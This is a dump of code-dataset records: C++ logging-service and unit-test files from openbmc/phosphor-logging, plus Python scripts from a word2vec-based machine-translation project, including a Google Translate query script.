"text": "#include \"config.h\"\n\n#include \"config_main.h\"\n\n#include \"extensions.hpp\"\n#include \"log_manager.hpp\"\n\n#include <phosphor-logging/lg2.hpp>\n#include <sdbusplus/bus.hpp>\n#include <sdbusplus/server/manager.hpp>\n#include <sdeventplus/event.hpp>\n\n#include <filesystem>\n\nint main(int /*argc*/, char* /*argv*/[])\n{\n PHOSPHOR_LOG2_USING_WITH_FLAGS;\n\n auto bus = sdbusplus::bus::new_default();\n auto event = sdeventplus::Event::get_default();\n bus.attach_event(event.get(), SD_EVENT_PRIORITY_NORMAL);\n\n // Add sdbusplus ObjectManager for the 'root' path of the logging manager.\n sdbusplus::server::manager_t objManager(bus, OBJ_LOGGING);\n\n phosphor::logging::internal::Manager iMgr(bus, OBJ_INTERNAL);\n\n phosphor::logging::Manager mgr(bus, OBJ_LOGGING, iMgr);\n\n // Create a directory to persist errors.\n std::filesystem::create_directories(ERRLOG_PERSIST_PATH);\n\n // Recreate error d-bus objects from persisted errors.\n iMgr.restore();\n\n for (auto& startup : phosphor::logging::Extensions::getStartupFunctions())\n {\n try\n {\n startup(iMgr);\n }\n catch (const std::exception& e)\n {\n error(\"An extension's startup function threw an exception: {ERROR}\",\n \"ERROR\", e);\n }\n }\n\n bus.request_name(BUSNAME_LOGGING);\n\n return event.loop();\n}\n"
},
{
"alpha_fraction": 0.649588406085968,
"alphanum_fraction": 0.6534624695777893,
"avg_line_length": 28.249292373657227,
"blob_id": "5d1edfbc3168ba117d6fe40c48281b1a3067b530",
"content_id": "425700a840c0d27f324ba1affcefa355d15c4600",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 10326,
"license_type": "permissive",
"max_line_length": 80,
"num_lines": 353,
"path": "/test/openpower-pels/temporary_file_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2021 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"extensions/openpower-pels/temporary_file.hpp\"\n\n#include <filesystem>\n#include <fstream>\n#include <string>\n#include <utility>\n\n#include <gtest/gtest.h>\n\nusing namespace openpower::pels::util;\nnamespace fs = std::filesystem;\n\n/**\n * Modify the specified file so that fs::remove() can successfully delete it.\n *\n * Undo the modifications from an earlier call to makeFileUnRemovable().\n *\n * @param path path to the file\n */\ninline void makeFileRemovable(const fs::path& path)\n{\n // makeFileUnRemovable() creates a directory at the file path. Remove the\n // directory and all of its contents.\n fs::remove_all(path);\n\n // Rename the file back to the original path to restore its contents\n fs::path savePath{path.native() + \".save\"};\n fs::rename(savePath, path);\n}\n\n/**\n * Modify the specified file so that fs::remove() fails with an exception.\n *\n * The file will be renamed and can be restored by calling makeFileRemovable().\n *\n * @param path path to the file\n */\ninline void makeFileUnRemovable(const fs::path& path)\n{\n // Rename the file to save its contents\n fs::path savePath{path.native() + \".save\"};\n fs::rename(path, savePath);\n\n // Create a directory at the original file path\n fs::create_directory(path);\n\n // Create a file within the directory. fs::remove() will throw an exception\n // if the path is a non-empty directory.\n std::ofstream childFile{path / \"childFile\"};\n}\n\nclass TemporaryFileTests : public ::testing::Test\n{\n protected:\n void SetUp() override\n {\n // Create temporary file with some data\n std::string buf{\"FFDCDATA\"};\n uint32_t size = buf.size();\n tmpFile = new TemporaryFile(buf.c_str(), size);\n\n // Create temporary file with no data\n std::string noData{\"\"};\n tmpFileNoData = new TemporaryFile(noData.c_str(), 0);\n }\n\n void TearDown() override\n {\n std::filesystem::remove_all(tmpFile->getPath());\n delete tmpFile;\n\n std::filesystem::remove_all(tmpFileNoData->getPath());\n delete tmpFileNoData;\n }\n\n // temporary file with Data\n TemporaryFile* tmpFile;\n\n // temporary file with no data\n TemporaryFile* tmpFileNoData;\n};\n\nTEST_F(TemporaryFileTests, DefaultConstructor)\n{\n fs::path path = tmpFile->getPath();\n EXPECT_FALSE(path.empty());\n EXPECT_TRUE(fs::exists(path));\n EXPECT_TRUE(fs::is_regular_file(path));\n\n fs::path parentDir = path.parent_path();\n EXPECT_EQ(parentDir, \"/tmp\");\n\n std::string fileName = path.filename();\n std::string namePrefix = \"phosphor-logging-\";\n EXPECT_EQ(fileName.compare(0, namePrefix.size(), namePrefix), 0);\n}\n\nTEST_F(TemporaryFileTests, DefaultConstructorNoData)\n{\n fs::path path = tmpFileNoData->getPath();\n EXPECT_FALSE(path.empty());\n EXPECT_TRUE(fs::exists(path));\n EXPECT_TRUE(fs::is_regular_file(path));\n\n fs::path parentDir = path.parent_path();\n EXPECT_EQ(parentDir, \"/tmp\");\n\n std::string fileName = path.filename();\n std::string namePrefix = \"phosphor-logging-\";\n EXPECT_EQ(fileName.compare(0, namePrefix.size(), namePrefix), 0);\n}\n\nTEST_F(TemporaryFileTests, MoveConstructor)\n{\n // verify temporary file exists\n EXPECT_FALSE(tmpFile->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n\n // Save path to temporary file\n fs::path path = tmpFile->getPath();\n\n // Create second TemporaryFile object by moving first object\n TemporaryFile file{std::move(*tmpFile)};\n\n // Verify first object now has an empty path\n EXPECT_TRUE(tmpFile->getPath().empty());\n\n // Verify second object now owns same temporary file and file exists\n EXPECT_EQ(file.getPath(), path);\n EXPECT_TRUE(fs::exists(file.getPath()));\n\n // Delete file\n std::filesystem::remove_all(file.getPath());\n}\n\nTEST_F(TemporaryFileTests, MoveAssignmentOperatorTest1)\n{\n // Test where works: TemporaryFile object is moved\n // verify temporary file exists\n EXPECT_FALSE(tmpFile->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n\n // Save path to first temporary file\n fs::path path1 = tmpFile->getPath();\n\n // Verify second temporary file exists\n EXPECT_FALSE(tmpFileNoData->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFileNoData->getPath()));\n\n // Save path to second temporary file\n fs::path path2 = tmpFileNoData->getPath();\n\n // Verify temporary files are different\n EXPECT_NE(path1, path2);\n\n // Move first object into the second\n *tmpFileNoData = std::move(*tmpFile);\n\n // Verify first object now has an empty path\n EXPECT_TRUE(tmpFile->getPath().empty());\n\n // Verify second object now owns first temporary file and file exists\n EXPECT_EQ(tmpFileNoData->getPath(), path1);\n EXPECT_TRUE(fs::exists(path1));\n\n // Verify second temporary file was deleted\n EXPECT_FALSE(fs::exists(path2));\n}\n\nTEST_F(TemporaryFileTests, MoveAssignmentOperatorTest2)\n{\n // Test where does nothing: TemporaryFile object is moved into itself\n // Verify temporary file exists\n EXPECT_FALSE(tmpFile->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n\n // Save path to temporary file\n fs::path path = tmpFile->getPath();\n\n // Try to move object into itself; should do nothing\n *tmpFile = static_cast<TemporaryFile&&>(*tmpFile);\n\n // Verify object still owns same temporary file and file exists\n EXPECT_EQ(tmpFile->getPath(), path);\n EXPECT_TRUE(fs::exists(path));\n}\n\nTEST_F(TemporaryFileTests, MoveAssignmentOperatorTest3)\n{\n // Test where fails: Cannot delete temporary file\n // Verify temporary file exists\n EXPECT_FALSE(tmpFile->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n\n // Save path to first temporary file\n fs::path path1 = tmpFile->getPath();\n\n // Verify temporary file exists\n EXPECT_FALSE(tmpFileNoData->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n\n // Save path to second temporary file\n fs::path path2 = tmpFileNoData->getPath();\n\n // Verify temporary files are different\n EXPECT_NE(path1, path2);\n\n // Make second temporary file unremoveable\n makeFileUnRemovable(path2);\n\n try\n {\n // Try to move first object into the second; should throw exception\n *tmpFileNoData = std::move(*tmpFile);\n ADD_FAILURE() << \"Should not have reached this line.\";\n }\n catch (const std::exception& e)\n {\n // This is expected. Exception message will vary.\n }\n\n // Verify first object has not changed and first temporary file exists\n EXPECT_EQ(tmpFile->getPath(), path1);\n EXPECT_TRUE(fs::exists(path1));\n\n // Verify second object has not changed and second temporary file exists\n EXPECT_EQ(tmpFileNoData->getPath(), path2);\n EXPECT_TRUE(fs::exists(path2));\n\n // Make second temporary file removeable so destructor can delete it\n makeFileRemovable(path2);\n}\n\nTEST_F(TemporaryFileTests, Destructor)\n{\n // Test where works: Temporary file is not deleted\n {\n fs::path path{};\n {\n TemporaryFile file(\"\", 0);\n path = file.getPath();\n EXPECT_TRUE(fs::exists(path));\n }\n EXPECT_TRUE(fs::exists(path));\n fs::remove(path);\n }\n\n // Test where works: Temporary file was already deleted\n {\n fs::path path{};\n {\n TemporaryFile file(\"\", 0);\n path = file.getPath();\n EXPECT_TRUE(fs::exists(path));\n file.remove();\n EXPECT_FALSE(fs::exists(path));\n }\n EXPECT_FALSE(fs::exists(path));\n }\n\n // Test where fails: Cannot delete temporary file: No exception thrown\n {\n fs::path path{};\n try\n {\n TemporaryFile file(\"\", 0);\n path = file.getPath();\n EXPECT_TRUE(fs::exists(path));\n makeFileUnRemovable(path);\n }\n catch (...)\n {\n ADD_FAILURE() << \"Should not have caught exception.\";\n }\n\n // Temporary file should still exist\n EXPECT_TRUE(fs::exists(path));\n\n // Make file removable and delete it\n makeFileRemovable(path);\n fs::remove(path);\n }\n}\n\nTEST_F(TemporaryFileTests, RemoveTest1)\n{\n // Test where works\n // Vverify temporary file exists\n EXPECT_FALSE(tmpFile->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n\n // Save path to temporary file\n fs::path path = tmpFile->getPath();\n\n // Delete temporary file\n tmpFile->remove();\n\n // Verify path is cleared and file does not exist\n EXPECT_TRUE(tmpFile->getPath().empty());\n EXPECT_FALSE(fs::exists(path));\n\n // Delete temporary file again; should do nothing\n tmpFile->remove();\n EXPECT_TRUE(tmpFile->getPath().empty());\n EXPECT_FALSE(fs::exists(path));\n}\n\nTEST_F(TemporaryFileTests, RemoveTest2)\n{\n // Test where fails\n // Create TemporaryFile object and verify temporary file exists\n EXPECT_FALSE(tmpFile->getPath().empty());\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n\n // Make file unremovable\n makeFileUnRemovable(tmpFile->getPath());\n\n try\n {\n // Try to delete temporary file; should fail with exception\n tmpFile->remove();\n ADD_FAILURE() << \"Should not have reached this line.\";\n }\n catch (const std::exception& e)\n {\n // This is expected. Exception message will vary.\n }\n\n // Make file removable again so it will be deleted by the destructor\n makeFileRemovable(tmpFile->getPath());\n}\n\nTEST_F(TemporaryFileTests, GetPath)\n{\n EXPECT_FALSE(tmpFile->getPath().empty());\n EXPECT_EQ(tmpFile->getPath().parent_path(), \"/tmp\");\n EXPECT_TRUE(fs::exists(tmpFile->getPath()));\n}\n"
},
{
"alpha_fraction": 0.6223176121711731,
"alphanum_fraction": 0.633762538433075,
"avg_line_length": 21.54838752746582,
"blob_id": "25dddc1dc125db66386a4b7f87307eb473e86637",
"content_id": "5c6f0d66c9c907ec8cbb5ba21f96b5526dfd7679",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 699,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 31,
"path": "/test/elog_errorwrap_test.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "#include \"elog_errorwrap_test.hpp\"\n\nnamespace phosphor\n{\nnamespace logging\n{\nnamespace internal\n{\n\nTEST_F(TestLogManager, logCap)\n{\n for (size_t i = 0; i < ERROR_INFO_CAP + 20; i++)\n {\n manager.commitWithLvl(i, \"FOO\", 6);\n }\n\n // Max num of Info( and below Sev) errors can be created is qual to\n // ERROR_INFO_CAP\n EXPECT_EQ(ERROR_INFO_CAP, manager.getInfoErrSize());\n\n for (size_t i = 0; i < ERROR_CAP + 20; i++)\n {\n manager.commitWithLvl(i, \"FOO\", 0);\n }\n // Max num of high severity errors can be created is qual to ERROR_CAP\n EXPECT_EQ(ERROR_CAP, manager.getRealErrSize());\n}\n\n} // namespace internal\n} // namespace logging\n} // namespace phosphor\n"
},
{
"alpha_fraction": 0.7021660804748535,
"alphanum_fraction": 0.7166064977645874,
"avg_line_length": 24.569231033325195,
"blob_id": "8b478244fb3b68a57ef3c0b056462f6801a151d4",
"content_id": "14e5d711fd723bed7ea413cc97f1ae793f522433",
"detected_licenses": [
"Apache-2.0"
],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1663,
"license_type": "permissive",
"max_line_length": 75,
"num_lines": 65,
"path": "/extensions/openpower-pels/paths.cpp",
"repo_name": "openbmc/phosphor-logging",
"src_encoding": "UTF-8",
"text": "/**\n * Copyright © 2019 IBM Corporation\n *\n * Licensed under the Apache License, Version 2.0 (the \"License\");\n * you may not use this file except in compliance with the License.\n * You may obtain a copy of the License at\n *\n * http://www.apache.org/licenses/LICENSE-2.0\n *\n * Unless required by applicable law or agreed to in writing, software\n * distributed under the License is distributed on an \"AS IS\" BASIS,\n * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.\n * See the License for the specific language governing permissions and\n * limitations under the License.\n */\n#include \"config.h\"\n\n#include \"paths.hpp\"\n\n#include <filesystem>\n\nnamespace openpower\n{\nnamespace pels\n{\n\nnamespace fs = std::filesystem;\nstatic constexpr size_t defaultRepoSize = 20 * 1024 * 1024;\nstatic constexpr size_t defaultMaxNumPELs = 3000;\n\nfs::path getPELIDFile()\n{\n fs::path logIDPath{EXTENSION_PERSIST_DIR};\n logIDPath /= fs::path{\"pels\"} / fs::path{\"pelID\"};\n return logIDPath;\n}\n\nfs::path getPELRepoPath()\n{\n std::filesystem::path repoPath{EXTENSION_PERSIST_DIR};\n repoPath /= \"pels\";\n return repoPath;\n}\n\nfs::path getPELReadOnlyDataPath()\n{\n return std::filesystem::path{\"/usr/share/phosphor-logging/pels\"};\n}\n\nsize_t getPELRepoSize()\n{\n // For now, always use 20MB, revisit in the future if different\n // systems need different values so that we only put PEL\n // content into configure.ac when absolutely necessary.\n return defaultRepoSize;\n}\n\nsize_t getMaxNumPELs()\n{\n // Hardcode using the same reasoning as the repo size field.\n return defaultMaxNumPELs;\n}\n\n} // namespace pels\n} // namespace openpower\n"
}
] | 100 |
jiawozhong/machine-translate | https://github.com/jiawozhong/machine-translate | 49c62039c79b7ed2444e4b2a2ed329d3d929561e | 3ee9e81abf637f1e32ba938ba95893738db3ca47 | 1f7c8a84ae11d87214982997660a713dbd24873d | refs/heads/master | 2021-09-19T18:34:07.089168 | 2018-07-30T13:21:59 | 2018-07-30T13:21:59 | null | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5789963006973267,
"alphanum_fraction": 0.6059479713439941,
"avg_line_length": 28.108108520507812,
"blob_id": "6e5d4bb34971825d8afc3fcfec961795c08513e1",
"content_id": "e9f613cd897732fb9f613922e1cdf8015ac94e2f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1120,
"license_type": "no_license",
"max_line_length": 145,
"num_lines": 37,
"path": "/remove.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\nfrom __future__ import print_function\n\nimport logging\nimport os.path\nimport six\nimport sys\nimport re\nimport codecs\n\n#reload(sys)\n#sys.setdefaultencoding('utf8')\nif __name__ == '__main__':\n\tprogram = os.path.basename(sys.argv[0])\n\tlogger = logging.getLogger(program)\n\tlogging.basicConfig(format='%(asctime)s: %(levelname)s: %(message)s')\n\tlogging.root.setLevel(level=logging.INFO)\n\tlogger.info(\"running %s\" % ' '.join(sys.argv))\n\tif len(sys.argv) != 3:\n\t\tprint(\"Using: python remove.py xxx.txt xxxx.txt\")\n\t\tsys.exit(1)\n\tinp, outp = sys.argv[1:3]\n\toutput = codecs.open(outp, 'w', encoding='utf-8')\n\tinp = codecs.open(inp, 'r', encoding='utf-8')\n\ti = 0\n\tfor line in inp.readlines():\n\t\tss = re.sub(\"[\\s+\\.\\!\\/_,;-><¿#&«-»=|1234567890¡?():$%^*(+\\\"\\']+|[+——!,。?、【】《》“”‘’~@#¥%……&*()''\"\"]+\".decode(\"utf-8\"), \" \".decode(\"utf-8\"),line)\n\t\tss+=\"\\n\"\n\t\toutput.write(\"\".join(ss.lower()))\n\t\ti=i+1\n\t\tif (i % 10000 == 0):\n\t\t\tlogger.info(\"Saved \" + str(i) + \" articles\")\n\t\t\t#break\n\toutput.close()\n\tinp.close()\n\tlogger.info(\"Finished removed words!\")"
},
{
"alpha_fraction": 0.5886363387107849,
"alphanum_fraction": 0.6590909361839294,
"avg_line_length": 31.0181827545166,
"blob_id": "3ec3af1aae1c4111f8d056161819e4b2714024ae",
"content_id": "6f7cef61edb3355d8aaaab520201bd851f923e5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1846,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 55,
"path": "/test.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "import gensim\nimport numpy as np\nimport xlwt\nmodel_EN = gensim.models.Word2Vec.load(\"model/v6_EN_SG_800.model\")\nmodel_FR = gensim.models.Word2Vec.load(\"model/v6_ES_SG_200.model\")\n#workbook = xlwt.Workbook(encoding = 'utf-8')\n#worksheet = workbook.add_sheet('Result')\nThta = np.load(\"Thta/ThtaEN-ES0.01_4000.npy\")\ntest = np.load(\"test/test1000EN-ES.npy\")\n'''font1 = xlwt.Font()\nfont1.height=0x00E8\nfont1.name = '宋体'\nstyle1 = xlwt.XFStyle()\nstyle1.font = font1\nworksheet.write(0, 0, label = '英文测试单词', style = style1)\nworksheet.col(0).width = 3333\nworksheet.write(0, 1, label = '预测的西班牙语译文', style = style1)\nworksheet.col(1).width = 4000\nworksheet.write(0, 2, label = '词典给出的西班牙语译文', style = style1)\nworksheet.col(2).width = 4400\nworksheet.write(0, 3, label = '对错', style = style1)\nworksheet.col(3).width = 4400'''\nnum = 0\ntrue_Word=0.0\nwhile num < 1000:\n\tword_EN = test[num][0]\n\tword_FR = test[num][1]\n\tvec_Test = model_EN.wv[word_EN]\n\tvec_Test.shape = (1,800)\n\tb = np.dot(vec_Test,Thta)\n\tb.shape = (200,)\n\te = model_FR.wv.similar_by_vector(b, topn=5, restrict_vocab=None)\n\tprint(e[0][0])\n\t#worksheet.write(num+1, 0, label = word_EN)\n\t#worksheet.write(num+1, 1, label = [e[k][0]+' ' for k in range(1)])\n\t#worksheet.write(num+1, 2, label = word_FR)\n\ttmp=5\n\tfor i in range(tmp):\n\t\tif e[i][0] == word_FR:\n\t\t\t#worksheet.write(num+1, 3, label = '✔️')\n\t\t\ttrue_Word+=1\n\t\t\tbreak\n\t\t#else:\n\t\t\t#worksheet.write(num+1, 3, label = '×')\n\t\t\t#continue\n\t\telif i == (tmp-1):\n\t\t\t#worksheet.write(num+1, 3, label = '×')\n\t\t\tbreak\n\tprint('测试完成%d个单词'%(num+1))\n\tnum += 1\n\n#worksheet.write(num+1, 0, label = '正确率', style = style1)\n#worksheet.write(num+1, 1, label = str(true_Word/num*100)+'%')\nprint(str(true_Word/num*100)+'%')\n#workbook.save('result/[email protected]')"
},
{
"alpha_fraction": 0.5442661643028259,
"alphanum_fraction": 0.5614973306655884,
"avg_line_length": 33.34693908691406,
"blob_id": "1862de7e4f16d0d9083106e7d449a7dfbe23b812",
"content_id": "7294d0715724b324b56fb7d8361bb25b21c85c9d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3438,
"license_type": "no_license",
"max_line_length": 175,
"num_lines": 98,
"path": "/GoogleTranslate.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "import requests \nimport json \nimport sys \nimport urllib \nfrom bs4 import BeautifulSoup \nimport re \nimport execjs \nimport os \nimport numpy as np\n \n \n \nclass Translate: \n def __init__(self,query_string): \n self.api_url=\"https://translate.google.cn\" \n self.query_string=query_string \n self.headers={ \n \"User-Agent\":\"Mozilla/5.0 (Windows NT 6.1; rv:53.0) Gecko/20100101 Firefox/53.0\" \n } \n \n def get_url_param_data(self): \n url_param_part=self.api_url+\"/translate_a/single?\" \n url_param=url_param_part+\"client=t&sl=en&tl=es&hl=zh-CN&dt=at&dt=bd&dt=ex&dt=ld&dt=md&dt=qca&dt=rw&dt=rm&dt=ss&dt=t&ie=UTF-8&oe=UTF-8&source=btn&ssel=3&tsel=3&kc=0&\" \n #sl为源语言,tl为目标语言\n url_get=url_param+\"tk=\"+str(self.get_tk())+\"&q=\"+str(self.get_query_string()) \n #print(url_get) \n return url_get \n \n def get_query_string(self): \n query_url_trans=urllib.parse.quote(self.query_string)#汉字url编码 \n return query_url_trans \n \n def get_tkk(self): \n part_jscode_2=\"\\n\"+\"return TKK;\" \n tkk_page=requests.get(self.api_url,headers=self.headers) \n tkk_code=BeautifulSoup(tkk_page.content,'lxml') \n patter= re.compile(r'(TKK.*?\\);)', re.I | re.M) \n part_jscode=re.findall(patter,str(tkk_code)) \n #print(part_jscode[0]) \n js_code=part_jscode[0]+part_jscode_2 \n with open (\"googletranslate.js\",\"w\") as f: \n f.write(js_code) \n f.close \n tkk_value=execjs.compile(open(r\"googletranslate.js\").read()).call('eval') \n #print(tkk_value) \n return tkk_value \n \n def get_tk(self): \n tk_value=execjs.compile(open(r\"googletranslate_1.js\").read()).call('tk',self.query_string,self.get_tkk()) \n #print(tk_value) \n return tk_value \n \n \n def parse_url(self): \n response=requests.get(self.get_url_param_data(),headers=self.headers) \n return response.content.decode() \n \n \n def get_trans_ret(self,json_response): \n dict_response=json.loads(json_response) \n ret=dict_response[0][0][0] \n #print(ret) \n return ret \n \n \n def run(self): \n json_response=self.parse_url() \n n=self.get_trans_ret(json_response)\n return n \n \n \nif __name__==\"__main__\":\n vocab = np.load('vocab/vocabEN-ES.npy')\n vocab_array=np.array(['',''])\n for i in range(1116):\n google=Translate(vocab[i][0].lower())\n row=np.array([vocab[i][0],google.run().lower()])\n vocab_array=np.row_stack((vocab_array,row))\n print('谷歌翻译第%d'%(i+1) + '个单词完成!')\n vocab_array=np.delete(vocab_array,0,0)\n np.save(\"123.npy\", vocab_array)\n a=np.load(\"123.npy\")\n print(a)\n print(a.shape)\n '''f_en = open('test_removed.txt', 'r')\n mystr = f_en.read()\n en_list = mystr.split()\n vocab_array=np.array(['',''])\n for i in range(1280):\n google=Translate(en_list[i])\n row=np.array([en_list[i],google.run().lower()])\n vocab_array=np.row_stack((vocab_array,row))\n print('谷歌翻译第%d'%(i+1)+'个单词完成!')\n\n vocab_array = np.delete(vocab_array,0,0)\n print(vocab_array)\n np.save(\"test1000EN-FR.npy\", vocab_array)\n f_en.close()'''\n"
},
{
"alpha_fraction": 0.738095223903656,
"alphanum_fraction": 0.7857142686843872,
"avg_line_length": 20,
"blob_id": "373951e44e85a6141f05512776350c40856588a8",
"content_id": "a0430ed9d4461c42f6290d07972cd5350dbb3e26",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 66,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 2,
"path": "/datasets/readme.txt",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "训练语料库\n语料库下载地址http://www.statmt.org/wmt11/\n"
},
{
"alpha_fraction": 0.6476337313652039,
"alphanum_fraction": 0.6887860298156738,
"avg_line_length": 31.915254592895508,
"blob_id": "99ec457786cacdf86d745bceb8caf5c3afb06e8e",
"content_id": "a3bd39dc7fa271c061b15f53c9878d051ed5836f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1964,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 59,
"path": "/TF_Adam.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "import tensorflow as tf\nimport os\nimport logging\nimport sys\nimport gensim\nimport numpy as np\nimport random\nimport datetime\nos.environ['TF_CPP_MIN_LOG_LEVEL'] = '2'\n\nprogram = os.path.basename(sys.argv[0])\nlogger = logging.getLogger(program)\nlogging.basicConfig(format='%(asctime)s: %(levelname)s: %(message)s')\nlogging.root.setLevel(level=logging.INFO)\nlogger.info(\"running %s\" % ' '.join(sys.argv))\nstarttime = datetime.datetime.now()\n# Model parameters\nW = tf.Variable(tf.zeros([200,300]))\n\n# Model input and output\nx = tf.placeholder(tf.float32, shape=[1, 200])\nlinear_model = tf.matmul(x,W)\ny = tf.placeholder(tf.float32, shape=[1, 300])\n\n# loss\nloss = tf.reduce_sum(tf.square(linear_model - y)) # sum of the squares\n# optimizer\noptimizer = tf.train.AdamOptimizer(learning_rate=0.0009,beta1=0.9, beta2=0.999, epsilon=1e-08, use_locking=False, name='Adam')\ntrain = optimizer.minimize(loss)\n\n# training data\nmodel_EN_800 = gensim.models.Word2Vec.load(\"model/wiki_ZH.model\")\nmodel_ES_200 = gensim.models.Word2Vec.load(\"model/v6_EN_SG_300.model\")\nvocab = np.load(\"vocab/vocabEN-ZH.npy\")\n\n# training loop\ninit = tf.global_variables_initializer()\nsess = tf.Session()\nsess.run(init) # reset values to wrong\nfor iters in range(4000):\n i = random.randint(0, (vocab.shape[0] - 1))\n word_EN = vocab[i][1]\n word_ES = vocab[i][0]\n x_train = model_EN_800.wv[word_EN]\n y_train = model_ES_200.wv[word_ES]\n x_train.shape = [1,200]\n y_train.shape = [1,300]\n sess.run(train, {x: x_train, y: y_train})\n logger.info(\"训练%d个翻译对\" % (iters))\n #logger.info('Learning rate: %s' % (sess.run(optimizer._lr)))\n\n# evaluate training accuracy\ncurr_W, curr_loss = sess.run([W, loss], {x: x_train, y: y_train})\nprint(\"W: %s loss: %s\" % (curr_W, curr_loss))\nprint(W.shape)\nnp.save(\"Thta/TF_Adam_ZH-EN0.0009_4000.npy\",curr_W)\nendtime = datetime.datetime.now()\nprint ('共运行' + str((endtime - starttime).seconds) + '秒')\n#saver = tf.train.Saver()\n\n\n"
},
{
"alpha_fraction": 0.8421052694320679,
"alphanum_fraction": 0.8421052694320679,
"avg_line_length": 18,
"blob_id": "ddb361019ac04faf59447c89f6eea92385f9ea95",
"content_id": "4384fa72d550a003d52101b6b7afa82ee82815aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 106,
"license_type": "no_license",
"max_line_length": 20,
"num_lines": 2,
"path": "/README.md",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "# 基于词向量的机器翻译软件实现\n基于词向量的机器翻译软件实现(毕业设计)\n"
},
{
"alpha_fraction": 0.5862413048744202,
"alphanum_fraction": 0.6480558514595032,
"avg_line_length": 26.80555534362793,
"blob_id": "d695b482a8735270bb4ea739856dc43bfe6b1ae8",
"content_id": "23e936dfe91c3ca939c88e2a1c63e12cfa2ebc23",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1111,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 36,
"path": "/main2.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
"text": "import gensim\nimport numpy as np\n\nmodel_EN = gensim.models.Word2Vec.load(\"../v6_FR_SG/v6_FR_SG_800.model\")\nmodel_FR = gensim.models.Word2Vec.load(\"../v6_EN_SG/v6_EN_300.model\")\nvocab = np.load(\"GT/testFR-EN.npy\")\nnew = np.array(['',''])\n#Thta = np.zeros((400,400))\n#Alpha = 0.003\nnum = vocab.shape[0]\nfor i in range(num):\t #循环每个翻译对\n\tword_EN = vocab[i][0]\n\tword_FR = vocab[i][1]\n\t#vec_EN = model_EN.wv[word_EN]\n\t#vec_FR = model_FR.wv[word_FR]\n\ttry:\n\t\tvec_EN = model_EN.wv[word_EN]\n\t\tvec_FR = model_FR.wv[word_FR]\n\texcept Exception as e:\n\t\t#np.delete(vocab,i,0)\n\t\t#np.save(\"GT/NEWvocabEN-ZH.npy\",vocab)\n\t\t#print(\"测试第%d个翻译对\"%(i))\n\t\tcontinue\n\telse:\n\t\trow = np.array([word_EN , word_FR])\n\t\tnew=np.row_stack((new,row))\n\t\tcontinue\n\t\t#print(\"测试第%d个翻译对\"%(i))\n\t#vec_EN.shape = (1,400)\t#将词向量转置成1*400的,原来是400*1的\n\t#vec_ES.shape = (1,400)\t#将词向量转置成1*400的,原来是400*1的\n\t#print(\"测试第%d个翻译对\"%(i))\n\t\nnew = np.delete(new,0,0)\nnp.save(\"GT/test1000FR-EN.npy\",new)\nvocab1 = np.load(\"GT/test1000FR-EN.npy\")\nprint(vocab1.shape)\n\n\n"
},
{
"alpha_fraction": 0.5338191986083984,
"alphanum_fraction": 0.5733318328857422,
"avg_line_length": 44.26803970336914,
"blob_id": "43d304bb3abd86a8b0fb881ff495ef58100372db",
"content_id": "8c8ec9f3551b05bee67500d97890de31ca5359d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8964,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 194,
"path": "/MainWindow.py",
"repo_name": "jiawozhong/machine-translate",
"src_encoding": "UTF-8",
